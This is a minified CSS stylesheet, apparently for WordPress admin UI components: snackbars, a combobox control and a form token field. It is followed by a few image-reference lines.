.components-snackbar__dismiss-button{cursor:pointer;margin-left:32px}.components-snackbar__action.components-button{color:#fff;flex-shrink:0;height:auto;line-height:1.4;margin-left:32px;padding:0}.components-snackbar__action.components-button:not(:disabled):not([aria-disabled=true]):not(.is-secondary){background-color:transparent;text-decoration:underline}.components-snackbar__action.components-button:not(:disabled):not([aria-disabled=true]):not(.is-secondary):focus{box-shadow:none;color:#fff;outline:1px dotted #fff}.components-snackbar__action.components-button:not(:disabled):not([aria-disabled=true]):not(.is-secondary):hover{color:var(--wp-admin-theme-color)}.components-snackbar__content{align-items:baseline;display:flex;justify-content:space-between;line-height:1.4}.components-snackbar-list{box-sizing:border-box;pointer-events:none;position:absolute;width:100%;z-index:100000}.components-snackbar-list__notice-container{padding-top:8px;position:relative}.components-combobox-control{width:100%}input.components-combobox-control__input[type=text]{border:none;box-shadow:none;font-size:16px;line-height:inherit;margin:0;min-height:auto;padding:2px;width:100%}@media(min-width:600px){input.components-combobox-control__input[type=text]{font-size:13px}}input.components-combobox-control__input[type=text]:focus{box-shadow:none;outline:none}.components-combobox-control__suggestions-container{align-items:flex-start;border:1px solid #949494;border-radius:2px;box-shadow:0 0 0 transparent;display:flex;flex-wrap:wrap;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;line-height:normal;margin:0 0 8px;padding:4px;transition:box-shadow .1s linear;width:100%}@media(prefers-reduced-motion:reduce){.components-combobox-control__suggestions-container{transition-delay:0s;transition-duration:0s}}@media(min-width:600px){.components-combobox-control__suggestions-container{font-size:13px;line-height:normal}}.components-combobox-control__suggestions-container:focus{border-color:var(--wp-admin-theme-color);box-shadow:0 0 0 1px var(--wp-admin-theme-color);outline:2px solid transparent}.components-combobox-control__suggestions-container::-webkit-input-placeholder{color:rgba(30,30,30,.62)}.components-combobox-control__suggestions-container::-moz-placeholder{color:rgba(30,30,30,.62);opacity:1}.components-combobox-control__suggestions-container:-ms-input-placeholder{color:rgba(30,30,30,.62)}.components-combobox-control__suggestions-container:focus-within{border-color:var(--wp-admin-theme-color);box-shadow:0 0 0 1px var(--wp-admin-theme-color);outline:2px solid transparent}.components-combobox-control__reset.components-button{display:flex;height:24px;min-width:24px;padding:0}.components-form-token-field__input-container{align-items:center;border:1px solid #949494;border-radius:2px;box-shadow:0 0 0 transparent;cursor:text;display:flex;flex-wrap:wrap;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;line-height:normal;margin:0 0 8px;padding:2px 4px;transition:box-shadow .1s linear;width:100%}@media(prefers-reduced-motion:reduce){.components-form-token-field__input-container{transition-delay:0s;transition-duration:0s}}@media(min-width:600px){.components-form-token-field__input-container{font-size:13px;line-height:normal}}.components-form-token-field__input-container:focus{border-color:var(--wp-admin-theme-color);box-shadow:0 0 0 1px var(--wp-admin-theme-color);outline:2px solid transparent}.components-form-token-field__input-container::-webkit-input-placeholder{color:rgba(30,30,30,.62)}.components-form-token-field__input-container::-moz-placeholder{color:rgba(30,30,30,.62);opacity:1}.components-form-token-field__input-container:-ms-input-placeholder{color:rgba(30,30,30,.62)}.components-form-token-field__input-container.is-disabled{background:#ddd;border-color:#ddd}.components-form-token-field__input-container.is-active{border-color:var(--wp-admin-theme-color);box-shadow:0 0 0 1px var(--wp-admin-theme-color);outline:2px solid transparent}.components-form-token-field__input-container input[type=text].components-form-token-field__input{background:inherit;border:0;box-shadow:none;color:#1e1e1e;display:inline-block;flex:1;font-size:16px;margin-left:4px;max-width:100%;min-height:24px;min-width:50px;padding:0;width:100%}@media(min-width:600px){.components-form-token-field__input-container input[type=text].components-form-token-field__input{font-size:13px}}.components-form-token-field.is-active .components-form-token-field__input-container input[type=text].components-form-token-field__input,.components-form-token-field__input-container input[type=text].components-form-token-field__input:focus{box-shadow:none;outline:none}.components-form-token-field__input-container .components-form-token-field__token+input[type=text].components-form-token-field__input{width:auto}.components-form-token-field__label{display:inline-block;margin-bottom:4px}.components-form-token-field__help{color:#757575;font-size:12px;font-style:normal}.components-form-token-field__token{color:#1e1e1e;display:flex;font-size:13px;margin:2px 4px 2px 0;max-width:100%}.components-form-token-field__token.is-success .components-form-token-field__remove-token,.components-form-token-field__token.is-success .components-form-token-field__token-text{background:#4ab866}.components-form-token-field__token.is-error .components-form-token-field__remove-token,.components-form-token-field__token.is-error .components-form-token-field__token-text{background:#cc1818}.components-form-token-field__token.is-validating .components-form-token-field__remove-token,.components-form-token-field__token.is-validating .components-form-token-field__token-text{color:#757575}.components-form-token-field__token.is-borderless{padding:0 16px 0 0;position:relative}.components-form-token-field__token.is-borderless .components-form-token-field__token-text{background:transparent;color:var(--wp-admin-theme-color)}.components-form-token-field__token.is-borderless .components-form-token-field__remove-token{background:transparent;color:#757575;position:absolute;right:0;top:1px}.components-form-token-field__token.is-borderless.is-success .components-form-token-field__token-text{color:#4ab866}.components-form-token-field__token.is-borderless.is-error .components-form-token-field__token-text{border-radius:4px 0 0 4px;color:#cc1818;padding:0 4px 0 6px}.components-form-token-field__token.is-borderless.is-validating .components-form-token-field__token-text{color:#1e1e1e}.components-form-token-field__token.is-disabled .components-form-token-field__remove-token{cursor:default}.components-form-token-field__remove-token.components-button,.components-form-token-field__token-text{background:#ddd;display:inline-block;height:auto;line-height:24px;min-width:unset;transition:all .2s cubic-bezier(.4,1,.4,1)}@media(prefers-reduced-motion:reduce){.components-form-token-field__remove-token.components-button,.components-form-token-field__token-text{-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-duration:1ms;animation-duration:1ms;transition-delay:0s;transition-duration:0s}}.components-form-token-field__token-text{border-radius:2px 0 0 2px;overflow:hidden;padding:0 0 0 8px;text-overflow:ellipsis;white-space:nowrap}.components-form-token-field__remove-token.components-button{border-radius:0 2px 2px 0;color:#1e1e1e;cursor:pointer;line-height:10px;overflow:initial;padding:0 2px}.components-form-token-field__remove-token.components-button:hover{color:#1e1e1e}.components-form-token-field__suggestions-list{border-top:1px solid #757575;flex:1 0 100%;list-style:none;margin:4px -4px -4px;max-height:9em;min-width:100%;overflow-y:auto;padding:0;transition:all .15s ease-in-out}@media(prefers-reduced-motion:reduce){.components-form-token-field__suggestions-list{transition-delay:0s;transition-duration:0s}}.components-form-token-field__suggestion{color:#757575;cursor:pointer;display:block;font-size:13px;margin:0;padding:4px 8px}.components-form-token-field__suggestion.is-selected{background:var(--wp-admin-theme-color);color:#fff}.components-form-token-field__suggestion-match{text-decoration:underline}




